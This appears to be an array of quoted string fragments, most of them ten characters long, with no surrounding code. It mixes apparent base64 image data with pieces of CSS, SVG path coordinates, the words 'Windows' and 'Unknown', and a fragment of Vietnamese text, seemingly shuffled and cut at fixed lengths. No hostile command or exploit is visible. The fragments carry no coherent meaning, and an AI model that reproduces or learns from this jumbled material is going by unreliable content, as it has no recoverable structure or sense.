"dzL3uP8/3o", "J3NvnJO7Vl", "Tu3GlMCWxC", "mhmfDHPPzc", "zwtkb90SJq", "JXObzT8hdk", "IAAAATfPjD", "ViXu5vfZNc", "N1skwf1n3T", "ZzZFPgAA4B", "ZyJu4I/edu", "l5kpNUZh7j", "tp3Ce/K1GD", "3c3t2UuPfw", "6GyqY5fy1k", "L3dOfosOwk", "K1fwWZspAS", "3LM7iXs16z", "zEvZVO4p7u", "SYmH0I+sZg", "n2Ni5NI6pD", "HfG/7jw9+8", "Ht1JubePib", "qkU/cE/fW3", "rU7ins0ZHZ", "k7insU5Oiw", "94U9+qbnRd", "r8zdLcgP3S", "4J+6NTol7p", "Q+6CaeY9qq", "vceZqnzYqZ", "9TNPM/f52z", "Q7k0fn6OSJ", "PI1FZqhDie", "ISYVC9YMoV", "wTYpekJjjT", "adOOmHjsfw", "mOdwjxwVRy", "ttW5vH0q4V", "XI/zgg6M9H", "gh5BYvV4QQ", "pcx70dxTJ9", "IEAAAC4Eec", "an0wQFKfbR", "JjMNn+oWOi", "5cU/cixjYF", "insLkQ8AAD", "    (var(-", "jzmemhLdm8", "rbPb1Ofwdq", "jU+27hHdla", "age0_647_1", "881eztTXvc", "dyArM+X12R", "7N+3duQu2B", "ISYVC/4zPR", "aioY0Z2yoG", "Lpgp3IFDdb", "Lu8W3AHrs3", "yEYe3XmxNw", "07h2U8ddy/", "zAd7nxH3PP", "3U9on7xm5o", "RUw4PgXtnH", "lnmOdyTXbw", "iXttfcKbdL", "5kG6ez+zdg", "4l7SRNwTJv", "i3FuIfADAH", "P2cPI9Nl+c", "+HQ3OuVt8S", "j3iR3LXVSz", "1T3Ctsinu5", "4sK8N06Vqd", "6bBAgdLbWG", "gD/vW4S99o", "bNLY/JyZBm", "8Q9s5G4B1C", "AAMABPEU+c", "QTizU", "v2FfR1gv8Z", "zyLMPcw9Bw", "5FTigfisLD", "94kbxG7qHf", "eyuYlnHdC9", "zWrsVq5m+9", "csBSimuxU8", "AMBd+/of75", "bgmcBEGtO2", "Z8WPdpa/ck", "6fK1GqRYpy", "rWac5iXuRk", "8NZMHp2jky", "DW1MzD3MPb", "sICSn3cmsX", "YXj2QtS291", "njPXcc7inu", "86pP9dCZ0P", "NblyE2xUyr", "lLt3VOvVJN", "JNl+rDum1b", "mHvDc0++wX", "3+QT9+qb/c", "147.66 288", "NZIaQLc++1", "JFrfQwxl47", "oBSimvxk46", "AEO8jH3Fvl", "LhzHNJsCsQ", "ICLapFP3BP", "iEpOKTYnGH", "dMADNCJ8vU", "AAAANvjMxs", "iyrwtKMlow", "2.8V66.379", "9NqUa85i87", "XonADo0gF6", "0513h3Y5iX", "AAb1/8lH3H", "3R9GmPUKmd", "ZB3WppTFnu", "9hhGsfU3n5", "4zHM9du/XS", "76J9d3Mtti", "p6/P8TNcBL", "zERDGzO2VQ", "/6GeuiFNlP", "hH3AsPJO7V", "5ywFBFy11H", "kmjNCQYukk", "jg/3q4VMm1", "7qCFMTctWc", "Kzzz/HXEvR", "+ZgSeCUykM", "M7U23XHqhY", "vzGf38fXps", "fGkQoLMJU/", "8x91T93sMs", "Cpr77O29Aw", "xMff0qScxM", "yDZ6rK+yLU", "9/TRJzB7Iy", "Mg+vRDyVqY", "X9NDJGvnSI", "TlboC7wYJj", "ZI4TQPGHuY", "Dn4KEHAC4Q", "FPdym+Le5p", "I5PNb3MzHR", "Ke2UjcAwCA", "RzzXNUgZCs", "jJaMGU/2c5", "RJ0sU7gDI4", "OlmmD+u+aW", "cQ8A4M4IfA", "bu69CZMPIY", "tzD3FNRmHs", "PSt27dEwLi", "TYyJeodcj/", "uZvl+7jbkH", "7NhOLzCb7L", "v5gWK+1D30", "1TJNjMhM6n", "\n    user-", "+5FiHubins", "IAuol74l6E", "yKfJsrZM/X", "7inm8wcc/i", "llZqb7ijXc", "wT1GxmaiTZ", "A7InP9gIAu", "zuHe1+Mc8v", "Y5iFkPZUju", "59vyWcO9b+", "994a/rfGGz", "yJqB35hMO9", "/lencQ9j5m", "cU/cG50S90", "NxLmhbvk7j", "k1q97G3Ivv", "33d14YfGAE", "gAAQJw3LwA", "Q1gbiXNBH3", "2V7GsY7oXJ", "I3Fcfghncn", "b8LgEAAJyC", "Iy5zeafELs", "vM7Q3cL8kO", "Ut/Ngu4Yp5", "xOYjk81vcz", "AA4EXFP3Is", "5fiPfuu3tE", "Ag8E5hIY9q", "O/B9ou//ds", "8SpmSBkOkv", "xUzrkkymLl", "KQMictH+Ho", "7LTuKeMrPs", "Unknown", "UnMHcjKTHl", "BubN2tsrJX", "SURBVNN9xR", "yoXjgonDm2", "7dgao8G3UE", "h3eutYLfGX", "S93RnakXin", "QAArELcE/c", "Ss7Ss+BFgc", "JUmY8f4dDc", "L3YSX/D5vn", "8RCdZJEsTF", "DQaXmVm/7m", "//zvMPkQuo", "oib7Du0bW4", "sx7KkNwvh5", "WuXRX69Qn0", "XPf3/hr+u8", "a/T2feKxm7", "3IX5jY21Tq", "TTiVfOMJXt", "cy+21b4p7h", "SmRuP2+g0L", "an4LM2UgJL", "vDu1yEvd0Z", "t3d//4Xz8U", "e7pzdFh2Ev", "N9NqUa85i8", "nJhxB6NbGp", "OcxD3dGZ5E", "0HZvoZNddG", "0LcE/dGp8S", "Up010w+5kS", "h7CRNxT5jY", "EPXFvdErcK", "n/EsTGD/Wr", "2UjcAwD4xP", "barZ9Olmnf", "+Yg23TAAzQ", "yuLfuprhX3", "dyO+6VDKdM", "BWQ26mu0FJ", "5zEvciI63O", "MZvK5ZmPfP", "cZ+5X9NDJG", "Y8IWyIQalG", "vlBaC9n4o7", "ApLeNx5nG3", "Czv/lr+flW", "avX2feOzmb", "UnNxB4xju2", "3hQncU93jg", "yCfuvbhLfH", "CaWa7NBfs0", "OPVCRrhJWp", "wfnfrz/6Ge", "G4d/Xi5Tsn", "NSu1kO6a2V", "pMUPza6vON", "94d2uUk7un", "h0L3PPN6xI", "CR36zrDPYb", "Tqh1EfLNGU", "a+fv02Cbus", "AAAACDFD37", "IVIoe8bM1d", "WIewAA8Lng", "hpO4Z1u8hd", "ff0qScxMff", "Y5oxQ0gCuY", "vveHoxaDMz", "1SDHORqb/7", "wmZn1696G3", "6GxqL64Upu", "n7g3eMH9T3", "nad0/sO9XJ", "LmJh7dSbm3", "3hE8IXDdOK", "//7Xf6VJh7", "8zfFvehm8s", "LeIffjjKAz", "matDiaBX6r", "5JYl7Xoh7A", "Hb94nHbt4W", "1nZjL0iuhp", "L1PM08swky", "b/wbfWHtb/", "Id8miwDYnI", "yvUhSZyJTX", "Rf2YMJ7Ecb", "0aH0eohPId", "4FiXsAAOyT", "3IRT5x78Vd", "vcKmuJfbFP", "XImfqAWVxW", "akw9sMy6Gx", "hifKTel5ge", "YZ772LzBx8", "x/qOfuSJOl", "EfYmVNLgmm", "mcCE2lM21b", "WfX5n6G5Bf", "tK6ME8e7xH", "1oRjNTqdvD", "IAAD3Eve3/", "G3k1LdivSu", "I3EPpsEvFg", "zL06E3NvHx", "aqyWcAV8jT", "9yzWaU7iXm", "b13d95Awrm", "b4l59s743b", "D0U5h7mnkW", "+vd4z8O96y", "r-select: ", "JeyTHdlsAA", "Kf/+T8DX3K", "SeOfr", "VFQ8bMfk7i", "ZjcJJ18R/H", "AyKxf9zbkX", "UDITntLmb9", "Op2+OcTNcA", ".3295 288.", "b+4oWXetiz", "suE5cC6NR1", "ANLnIAgIfx", "CjJfuoGlhJ", "2MRV5CPuJZ", "YcnPvx/qOf", "jk81vczMdF", "qftDyxh6mu", "8HUhpvRuIA", "a1NgVptXMl", "w2qa4J+4N3", "SF0C+HMv4A", "Cq/Kf/+T8D", "TFnZSpaTsl", "Hc8/lencQ9", "4+J3GvvnQn", "N8tJ3NOd4U", "AABQJu5t68", "UZAGDApcgn", "awHVMsCJHn", "vQhxT9wbnR", "4p7Vy9evnN", "t8VJ3CtNHE", "lnEQKhOPYl", "+Xuoc8p1hH", "pkS1R2ntyL", "65z1bRP3AF", "jKPp18tTMs", "qdlvjybjXS", "pgEAgJv20U", "ZU/MK8N06V", "9Ke7V9jovr", "TC3MPcswhz", "AGCn3ka+Ie", "iXnETxL0tT", "31WnbkliXt", "ILG9i/5zuH", "C7JDXBmebd", "7XIS93Rnak", "wT97LEvTRx", "pdExDxG6m2", "HzzkGHEvZM", "y8xM9xVruG", "PJ3HP4hwdl", "nALp0gF42M", "ehLgn7iWmx", "4t5KJ3FPdy", "aWqBOGY9jH", "6padO7Gv1W", "O5xnbO+beI", "npr5WuiVPl", "AQCwXw6VAA", "MAgEUOtwAA", "96uFTJtbLh", "Xo+n1cCwZw", "tkU9+qb9b1", "8R//+3//+g", "3rl68fKe4d", "a4MO+NU2Vq", "dkF2/B1Iab", "xxlBZyYa2p", "tgus+mVGMe", "3es9yHUmcz", "+LiJ3kbl1n", "iw7CTuKTPL", "5g3BK4JzmO", "f7lcLmTa3P", "haxsve7BZM", "3ZNU2bdOK6", "SYe24m5l6N", "iSKE0GJh7m", "zM7w275B7r", "h14aZwqM/Z", "0bRWNfF8uM", "FZqhDiemvv", "okZnwxzz83", "E0CzxJxjQp", "2Y3yd9Qufc", "A74x1qghH9", "pqs1zwOQd3", "HXI2Y53DPz", "eDbqDFsbct", "X/zr/Jh852", "iIEAAADxD1", "CUF0sAAGBz", "RRae+Fetd8", "thdxbKO6V6", "WbtpzpL3U3", "pofk/Cc5X8", "28R5V1carM", "641EYu6tY1", "+rYpbw1U3I", "5592hXc7bz", "5Rb85n9PP3", "Up8rE3LNNP", "4Xi3tWLl+9", "EZ5p3S2SCV", "1JjYJpnc6k", "KAEAoOxy5B", "mmoSVLSujB", "Ool7HjNxb6", "AN7oi3zi3s", "rVfNbmCkDI", "bznBPazPcG", "2sMyYfQgih", "l+mLiX3hT3", "snPjP2ieRt", "6Yp5jmd2ex", "WWM/1Smvi+", "ZtMljOnmXw", "OEAy/7sDUt", "yOZh4ihpgm", "c53GPHfdBz", "L2zs+/j4o5", "BOIe+JehLj", "dfne7/ktX8", "pr/+miTmDm", "YAuHaCXDUy", "p1b0Pupdf1", "ovEfcShzs4", "nCoTc882+Q", "P7HmpeH/Mn", "sQ9cW90Stw", "3tvHjFPkAA", "nu5TXHv2lX", "kAwM6//tM/", "8JR8AADDGS", "syyM7wacc/", "o8OEBAADwS", "gAAO9Ef+cS", "C4QtwT9yLE", "5X0McE3jnV", "z8dBMX/v19", "ò nhà mày ", "94mHwI7ROL", "prJo3N08sR", "t9tJ3Ctugr", "3RS17/J8nW", "6WVmpvuKNd", "ewBCnZosA2", "ulzfbDxL30", "DfmtvnAjI2", "oIcyx+MReG", "jnS/dwPMpZ", "b36ZseFVTb", "iHwAA8JAXB", "PwthdxbKO6", "y+Leupt+cq", "vX1MzD196k", "cMB8J3HP6r", "Yp74t7gDfM", "yKxf9zbkXn", "yG8yN/13me", "QxzQ3KYp0U", "mvXOcItT34", "mZh7NV6yoY", "DQgvvIR9wj", "BAJc4JAAA3", "mHMrU94kbx", "x6Tlz3DvUy", "FdTuKe7kyt", "Jx27eFlDEh", "DPjGss095M", "d9mjtWfiQ8", "5O4V5o4gLg", "xHmHuaeA4W", "0sT37ZKBk4", "i3EPkAgMfu", "cHZadxD1lZ", "0gO+L95DPl", "3xL365tJDW", "d4l7lYtd3E", "7x4X61kGlz", "42VvdgsmdD", "FsiMyNmcD8", "WH9o2pqOsg", "I3Mvt3d0s7", "45IFfEvLa/", "/fTk7xcIvk", "uSFw3cy0Oo", "YS5h7mnojD", "eSa4KJQ5wz", "3IsQ98S90S", "nkifw73X8h", "1oEOi+IWqa", "rfkHmHwIIY", "2RE8r0yU3S", "QYOqS", "caUwZWdTHb", "AC88E3kI+6", "d+s41G2DUL", "Ym0KzGrzSm", "bl/nRYwjzw", "OxcGsfUhtQ", "L72uL9amwK", "JRzC9y61Uz", "OvFvYXIBwC", "x2F7N+fbxX", "BVwYAPBp+P", "K6TPc0zFnu", "Ih8AAACzef", "dSZzOTzwsa", "uBM826JTLA", "W6EZoL6YjI", "9lJcQ8AADg", "704gen4VNP", "V9tbHBD3pm", "TuLeaJTVmY", "LgZTunadO9", "J3CPu1SDu+", "gSdlau5u0n", "/ETKtJJlOX", "XpeKBP3uO0", "+66yf59V3+", "aSzCVN3PAp", "YXIBwCM8jA", "/pdkxH1Q/b", "SfJDnKfEvY", "yzyHe7KLt2", "B1CECwgA4D", "eR6yAQA2SN", "GZx0AQAgDt", "+u8mUzcKzv", "MfMQzNVIDd", "7d+ulkmfZt", "zHBGd0SGpC", "pkdrf90+Vt", "Windows", "LOZqZ8LB+d", "7+og3/X58X", "MfMKYFqXuB", "1NMnqdnbrO", "w99LM+GSYe", "yea+Z+/ztl", "ChhShYImf5", "pad4dWIez4", "HQvc883rEj", "AAEXinrgXI", "q/Ad9frehO", "dW+2HybuXS", "Vs+aFtY7rK", "7rdxzl+XBB", "0eylqW3OtN", "IXv+Bd+bme", "H2d1sz3ad7", "pnEHXhqnyo", "Rzi3FvufK6", "idyFeV+cKr", "NbBGwMAwCf", "FHdEn1hvci", "YV9capM/bx", "22mbTJYyl7", "G5F3yXdwsf", "DBzHzId7Ms", "+4lpsS97s3", "zmOCMzokNa", "0TZwq07I23", "HYzdsCipho", "cAwD4xPABA", "KO9Rpdk0Sz", "QITGh6Ay8x", "coNRHyzSdT", "/E1xL7p5xL", "cf55DveWP7", "EvdKE9s5iX", "qcx734Rn7l", "mruM8GzXTX", "fSmuFfb67y", "7bFiXsLncQ", "FBZmHuYexZ", "M9HQwsTcqz", "S3pWpwcbr1", "kpO4Z1u8hd", "T8dljAPPI1", "61zCpC87n1", "qzPIs7znhF", "+61PrzFprg", "br+XxeCXSl", "szZSAku21l", "eHinuVZ57/", "pZpg/rvmll", "NDUhOIe0kT", "8wAjyGzbky", "Xvdm+2Hi3m", "GvvjlM3AMA", "SQAAAGyaF1", "L+6kTF0rq3", "iOByDv+HC/", "Rb85n9PP36", "OPZItb6OEM", "wS50XMyUDI", "Vmf7CnHdaJ", "cyAHY+4oCE", "xFTnpsgHAA", "xiHuuSHuAQ", "ud3FvIfIBA", "1vfKSNjx9E", "FeLkghLYIc", "Y53OPHOeTr", "WNi7ulTT2J", "bLdCN0F5MR", "ecfUM23Fsk", "6edMUZ60KE", "zMOcc9sJO4", "wOeDDykAAA", "p8S90mb7Ye", "3FPmVl2hlc", "AAIAduxz5x", "M0zOyYzDZ/", "NhN1skwf1n", "hU6+QbGeYp", "65TFwKoNN2", "WTG2qsljEF", "Jt47bBj7iz", "NZoDHkFknp", "nSIEBnE6bu", "Yxzzh3/3P8", "0sk+tFkjoT", "vybzdrnsb2", "NO2HgsP0qY", "duPfiRTPt8", "7CTuKTPLzv", "+y8vV5JMO2", "iOWqWtrbBP", "pr4bkxyILI", "AA7kTeQT98", "7tY0439946", "F0VdKVazsS", "J98QTuRzgT", "SxzTRS7UyT", "uYY5Lp966q", "4U92p7nRdW", "e6VnXeHdjm", "OZEKxqdbJN", "4h8AADrufd", "dPJMu3bznB", "FMaThjz/Jt", "k3e7zUywIk", "S2XiUsBdOo", "8ol7SeIeAA", "wXcztX3ivr", "79dPJMu3bz", "mage-posit", "3d3MLtxpuO", "H7TOKbWpb6", "zXjT31Al23", "3bkHvpdX2x", "nbquxJGpr6", "GATxD1xL0L", "XNPnVeEnWk", "wAckw/wACc", "p7hU2xb3cp", "cpmhQamddD", "Jd3CxtD3Ax", "N9sP22/cW4", "NMnqdlvjyb", "HLgpnnj3eI", "/3wh10ZRdy", "AHItPnXTCx", "hlglgRuhkm", "zz83E3Kvxk", "Yp5ehlm0im", "9/iYfQggh5", "AaeOiWJSaJ", "cdlz+Y9tnE", "EKdLNPQkiU", "or: #fff;\n", "PpviVJmYe7", "UnjDAQAAif", "G8891Vh8zv", "S1xYd4bp8r", "E504MXOKV4", "l7i1fFN/sm", "VtGrNsICSn", "rb44T9wCAd", "6b1oZU9fW6", "ewz3ZxVswt", "x/oKdTpZJp", "tn-contain", "H4FLRzopk/", "tUHspt4Bzw", "iXsLncQ93W", "kF+6HIzcbF", "YGZbFOhmkr", "TmdD5pMqxG", "LjXtSnyAQA", "QVR4nOzdd5", "JhtD/d83ac", "laLFONsZPr", "vnOFuLcQ+Q", "hxBCCK0VL1", "Hte53g54p7", "bmL6yxuzcT", "D37rN+VuoU", "fkv2zPJ1m3", "OYibXPyPjV", "nOI3EmM5vH", "CdIt6nSlum", "kh207RIN03", "kyfVj3TStj", "c2+SXEvSdw", "E3e47Q1j2d", "/cAwBgjJ/g", "BT7msBTNDq", "YyOIzot0zG", "1fFN/smxb0", "NfFiQwh9Om", "bSmLatopHv", "xNcS+6mf5x", "/HxRz0zQif", "q27Ke7VN8e", "1xDwAAIAYf", "nXpZO/YDxG", "MdAtjV5Mc1", "JHwiN0wuz8", "YqbVJJOpS0", "prpZJnmjFD", "v+ZmxXzRvA", "NIELEQBgEp", "PEPcE/cixL", "C5EMIIbRbv", "UjW/hZkyEJ", "647Wv1s744", "LPiAAQAAgF", "Y6L6y2Ke6J", "7tWZ9jgNZh", "AWElf5BP3s", "yT8o+EjPZo", "FPP0MswkeN", "ufcmTD6EEH", "sZcZ9yAG5p", "o7fvE4/dvC", "Q+4fL8lCDy", "rqZ3/9C2rw", "Hz6oFfcGiX", "JTu3GlMGWx", "/5IC6C2epw", "vinv1zc4LT", "b4l59c5y4B", "+wL5p5x8hF", "7nVvth8m7i", "yTkyHNjEOZ", "rRYpxNjL9d", "DlFJci590T", "3tJ+9S/58A", "Thzv+I1fPe", "AAAgE/FOPI", "/9cH/ybfC8", "mGpIuUytQd", "O8W9ysU3iH", "HvjVJlaLVK", "/nLvdvZpjp", "o+JvJY6HQg", "OoIlOhmkrm", "Ik7pUntnIS", "yQx1KTH/9N", "yk7inzCw7w", "swky4Ztcwt", "PYsw9zD3VB", "YxTzezTdKb", "NZwITaUzbV", "D1wUzjx7vE", "wLf4OvJtim", "yIe9lJcQ8A", "ZZ6UfSRmsk", "ns9J3LNYpz", "e+Jeirg3e/", "AA2nmBAgCA", "FveFPcq+0t", "DPe62Az4xh", "Zpn3bGe5pb", "qvVqIdPmls", "LItLnlMnEp", "Gb0kTnS6aB", "oVJszE3BP1", "3WiYQ9yQnc", "HrzAKcUDcV", "AAYRcjn7jX", "+41ik6NlnU", "e3/4df7cCA", "dTuKe7kytS", "uVlUzDTHpl", "28LaCICcen", "X1jNt1o33e", "GKhTxuOZa7", "ZhPS4U7cKh", "dzaY6P4GkZ", "ton-paddin", "2495sAAADH", "8Wbntx8/yf", "WxHdMvd+Oh", "a3zRboRmgv", "GOFBAoBV+K", "0/IXZJaoIz", "Vjviqc7vc+", "2T4l6SuAcA", "cmrtgRsUvz", "ZB0kVKZuuN", "S6eKa996hn", "5IXDdzLQ6h", "nZMXG6i78K", "h4NyP9x/9z", "mViD2fpWfC", "iN3UO+CZ4K", "SBok/c4bc3", "NDM+Geaem4", "wXN1hX1xqk", "3PvtXLPXZY", "2D5r3HtA4D", "NvlQQ0ADkb", "tGBqU5XFIr", "8BVMbbkbjA", "5dOmoOjhGm", "e0VILpJWZW", "TXCmebdEJl", "mdIyHmcedy", "L2nTH6XVuv", "WbiTpZpg/r", "79v6UvpwcS", "Toz3sUprZE", "t0QmWJUjzm", "IcwNR9nSO6", "0uLcQ+QAAA", "xG7eWbHZKb", "CbXOyN1JjL", "L+KAcW8h8g", "wsz09thIAs", "DYmdf+BwEA", "9WU7inu4MT", "EfAIBniXvi", "eti0x5nf8j", "fZo7Zn4iGd", "Vr4lSZlrXp", "ruFmamt8NA", "0S90qb7QeJ", "ix1IMSRcpl", "AAbozABwAA", "W6cO6b1oZU", "KYkrPpvrry", "c7UisQ9q5O", "8r0yU3SSZf", "DNQp4/HMtV", "J9SJJnYlMf", "V6fu125h7o", "hxT9xLTIl7", "99Lh/RGB69", "gJxL2ki7gk", "z0ncs1inOY", "zKW7WiecSr", "rhSmLDbVvs", "b15m+JefbN", "TCTuiXsR4p", "QTqb9DOLZB", "QMK5lqdLJP", "+0tjoh70zf", "P51Cf76Uzo", "AASdRj5xL0", "Z8Mc8/NxNy", "nMS9pIm4J0", "oQ0Z77vkLs", "QDAADuBD4A", "FoMzO8Nu+Q", "NyfzosYR54", "+tNbBJM73Q", "BACAgxL3gk", "Da4LZnmWO+", "WliU0Ljhbn", "mOFUm5p5t8", "OXO1mhL+6k", "1GxmaiTZfq", "/uJO7pzrtD", "4szEzJW4uL", "aeuO1r9bO+", "83mJe2Xn3a", "Ool7ub3TAX", "N3tynu1TeX", "I76WSaDFxM", "tk29kmKeo2", "NPXWCnbfXK", "muJfbFPdar", "U2bdOK6atW", "dC9OYDo+1f", "qcjmVBsqnX", "uLeC//wwQ+", "GlmHMrU94k", "LgcopbgWP+", "d630IdSYz+", '"white"></', "OqZnOpq58d", "uaW2Ge91t/", "ipT4j9ONjT", "PlQPHBROPP", "wM9xslXc5S", "/+l3fGf7/U", "EUOtwAAwKp", "EttAU", "5t8hFM73Ir", "PPPej7LsQN", "cJvnGsC3sw", "zOHMQ9s5G4", "8V+7eI1pqg", "wPciOQ75vM", "ORafOumEje", "429of1myEd", "fuRYh70zYf", "e5h7jlQmHt", "o+AAD2zMMs", "WJrZzEPd15", "LAQinzEvW1", "OyHwzkAAEC", "9TzNPLMJPg", "ibmnj51hfm", "TifL5PNNkU", "hSNw7duA6c", "line-block", "el1frE2BWW", "MWTO3RoDto", "uKZR3TvTiB", "l7gAQB2pD3", "Q7LaVeTz9a", "3putYdNca+", "0Zv1lOmHmD", "ntVJ3NvnJO", "ata", "MQ9s5G4BwD", "DyVqY5wq07", "cM+MYQ+/lf", "Pibmnj71JC", "r: pointer", "fTnfL6mO7Y", "AAB7OS+Qj7", "x02aBjvgQU", "3jmOaljrPp", "UapFinI1Mi", "sdV7MvB4RY", "8/zl/y9R+S", "cSVrWOaHJO", "7Az8VrfYp+", "lmmfdsZ7mn", "fBedmbzpmf", "92b7YeJe+l", "LziDuFcdkn", "xr7a3OCDuT", "75oEeAODkx", "XapjQ2eQSq", "0eHZSdxT5l", "lgJFZv+5ty", "3mLjQKV+fT", "qT950MxIPL", "AM+Y2m39C7", "EULoE4rNHy", "then", "TY7JTOh8Us", "O6FycwHZ9q", "fznOsflB35", "lJVezYQOEO", "uPd0sKmaaY", "7Qz3tNZ3uP", "lxVC6CWEuY", "4m5p089idl", "j3CStzcY4V", "Pol74YHe7z", "d8sj8n1Z0i", "b4D1T7XP8v", "++ztvQMFcq", "UxXxA0pnm8", "/WpiWAUZm/", "L19U8z38eM", "9psP0jcS2+", "Oy0TiHuSk7", "OyWCfFPId7", "nH068WpmWA", "RDGxNzD3NP", "HybupTfFvd", "RE6Web9LWz", "PPtBXLAp3F", "UzQKSDOcO8", "1Pcq2+OE/c", "QudEJPqBUu", "jnTL6WJ79s", "KhjRnbKgbl", "Tzom8jiaeY", "J3KsvvdVJ3", "WMhCS3SYxr", "V6iKPLsNvn", "mS2IS3rnym", "hmxD3ing/i", "XqH3I8zgs5", "0HH5g2kPaj", "wNaRgPmu/7", "e5V2Qz4xh5", "59giZX7VOA", "FVqOdMvpYn", "xL7cp7rVcG", "cc5flwQbXB", "eOTYe65mZh", "Lvb2FT3/2d", "A/M/XwTDf5", "zy87wasQ9n", "w81oXMAci0", "1R3EvuinuZ", "r3mw/TNxL7", "OeYUv5Erk/", "/ef/QzV8Sp", "9Vu652ocxz", "TMenml5mZr", "aJ+8ZuaMmS", "QKZb5cLvfh", "K7WQ7prZXS", "euBch7ol7o", "TpZ5jnck12", "MuY2seu0Pe", "LGdk7inO0e", "97Doszxjtn", "xtNv+E2CWp", "mHuaeRZh7m", "cIXKebkfB+", "Qm9iM0Cnwt", "XGv5croZjt", "ozzm7UxDnW", "+nu+6dHKzq", "8eMwDOBiTS", "2hq9fZ947O", "vi3uab4l59", "0QGtnN7nxH", "L6y2Ke4dJ+", "IVsO+bbf33", "+QDAID98PA", "Dd5gAQAABn", "L3bM7okNQE", "MsLdbdlaNs", "qNnX8EbFLP", "CSQt42Vvdg", "0HetGsb90O", "6R4Tpr4Yew", "CK0WmwxqF+", "n/L/mIe7ev", "A8Ru3lmx2S", "+8djN2wKKm", "H3KtB3PP5X", "Zzl9GfXn5W", "d5UAAgQtwT", "nUZNlQEwuz", "CcnZciAAAI", "zhXpFDPvRX", "p7PSdyzWKc", "xPTXX5PE3I", "3DIBzAidLH", "9Mv8Uzr/XL", "PdV6zhlglg", "uCfuRYh7m4", "/5m3wIoU8g", "ZoUGpnXQyT", "lxT9yLEPfE", "BP3Fq+Kb/Z", "OTUm4WuF7/", "VqY5wq07gD", "Fh2UncU2aW", "M147.66 28", "GPcWIh8AnI", "n1+Z+huQX7", "imuLfepsgH", "QaXPLZeJSA", "ACOzft3bkH", "lEQVT/ChKx", "nU+qJKth+i", "LYtJnU61Tw", "czEvbVO4p7", "TtDYb41SZN", "V4l74l6EuC", "/Kzm3psw+R", "yec+R3eOeQ", "HoxaDMzvDb", "4zLPfjjKAz", "vhEAkAADfs", "yHcO+P5pTA", "7lUuNn0XkQ", "7b65UE075Z", "0sb5st0I3Q", "DzT3/QoXYg", "z/t53pmhE6", "cwtoJBpzgg", "0+aWx+RkSD", "4nP8kCIdNf", "V2fxhi1ypn", "ud2GPce/o9", "7Fp046YeOx", "rxD3fQOLeN", "fTPps4fZfH", "0EIoVnC3Bu", "1qsQGgD8Lc", "zYBv7JH2sz", "rGYOtFdkZE", "8omfvrfT1j", "jzmSlrpt+Z", "XikLBJtnxi", "Vd+1d8bAAD", "z8Uc+M0Mky", "zT4hdkprgT", "GSKUQ601ar", "p3FypnXgkE", "kmn2+KdPq6", "P8up2DiOaV", "W4NAJAAC89", "5|2", "n9/H16bBP3", "i87BnudbAZ", "dx7Ld+x3od", "Vf7MMbZzNT", "lMrj9D6tR1", "Vm/7m3IvfS", "b83kt5jh3j", "Zd3mSs3Qxv", "GqZf8jNjv2", "nvytRg43Vq", "1IstH4TJhx", "VBTmXokZnw", "k06AkmNBIY", "ph2QAAOCQP", "ottom: cal", "xHvRLiHvVQ", "9yrb3ZcWGV", "EPZ+TuBceS", "MvZHyjv/3t", "7Wqc+iSaub", "Z9yAG5p647", "Ap7uU2xb2W", "Y7oXJzAdn2", "06KewAAwO1", "CmOdwTwMWM", "lMnEpgE5dB", "3zEbiHkBTv", "YFqXuByglO", "t633veZCAA", "aIe+Je05Vt", "uhGaC+mOSO", "6UgmFJtqnX", "+CzNlICS7b", "OhOZ+vqnme", "b4p79c124l", "6tr+IdDZh6", "CYuBdB5dIl", "PfYM/GrTlb", "lLAXQeXeKY", "JM21ZOV6ml", "0PfZ7j3vWU", "padding-le", "tmP1PiIGZe", "QDgJDz8AwD", "I/0UWnvpW+", "QeJe7m9O3F", "gv12bncI8A", "0E3ZO6Fvyb", " 228.55 29", "f50WMI88DQ", "4Gc7BGUvO0", "eMfrXh5IIQ", "FWm/w4kEOO", "BH4+EGgNMT", "M8Nr8w6515", "z632sCnu1T", "djN2wKKmHB", "zyLHfI/cNl", "getsgPc5cd", "nRT3Mssi3v", "ji9FZkPQ40", "7caUwZbGp9", "/WrId7vIBD", "mDPeUGgOZ8", "bdooosldmN", "9RsZmok2X6", "V9/sI+6liX", "MDKxD1xL+K", "RkVZnHOKe2", "oU9+qbXXcU", "pjhVJuaebf", "QBgDnFv4z/", "GtnsLneyia", "f/gP/1766B", "aubB3T5JjM", "MOUyM10HcR", "AzwUWhzBnu", "Yyfny7Xp3q", "pnmRYlMw1M", "V9q3Timkrl", "dd+0Mqaurd", "Pfx4zAM4GJ", "gI9bFLmso2", "3wE07vcStX", "AACfAz6YAA", "j7+3yAcAwB", " mã", "AMAYE0OnwA", "7JDXBmebdE", "3EmZmrZTUu", "4xpL5iFOpO", "92Oqaj6YTs", "f+czxEJ1kk", "VTiHSmrVap", "cYh7pmNxD0", "QKtgllT6a+", "vosGfasywG", "nwXd4tbAxx", "u8ztDdwvyQ", "NJKYY2dAy5", "cU6uRff/Yy", "XApjmoelGG", "5JXs48JXTG", "qmuFffrO/N", "ObarZ9Olmn", "HuWcR5h7mn", "wdyvAJlPuV", "EsTpUo3vwh", "5ypr/cK/Dd", "SNwD2Az/F5", "KzUKeZKQup", "dxL01Nsd+G", "TuAcA2ePMB", "StlgWDzzPi", "xtqZZchnK5", "Q+QAAALbLC", "Fea2MNJ3LM", "cj/OCDoz0d", "/VcrcwM70d", "llM5023pzJ", "ehtxLr+uLt", "uPdavmO9D6", "7rA46Ln8w7", "viX8HyIAAO", "qYfolPzP2i", "Hf14uU7xb3", "jVidLHP77q", "343ucpYz/e", "zrU6WyfUiS", "TiB6fhU08v", "pm3lQl1oac", "+VIp+4BwAA", "EhfmvXGqTK", "GO2dq9bO+O", "UqftDyxh6u", "cWOtlF1/YX", "OCzvdMeqNu", "JQcRAAC6fP", "Acg7PtyvFj", "fvinFuMs38", "syTso/ETHY", "L9szydLFNf", "SyzPtb2NR3", "5dga0jAbMN", "b5A3PP57gc", "xP30pviXm2", "MPcswhzD3N", "W0Uj35fLDA", "waoccT4zJb", "p46WaataJZ", "RVmcc4p7ZS", "ZNlLt3VOqH", "G/a+H+Hmi/", "LOs39g1T/z", "oprh3u82W2", "VkpyZfnyNT", "ing-top: c", "6iXzi3pRNc", "09uc5WvTfe", "E/fEvQhxb5", "aUUsUxdOtk", "0U9zLLIt76", "7i3+qa417A", "0HWre6Ziwc", "zYVjEo96fD", "fy-content", "/yPXdAX5z7", "NAA4EHFP3I", "Il6h1yP84I", "njDYC0L2Y2", "9eFMTPP4R4", "NW+esbcN6Z", "8EPcAfgm/t", "fEvdJm+2Hi", "jv93qPnCTT", "BNLTdW+hkF", 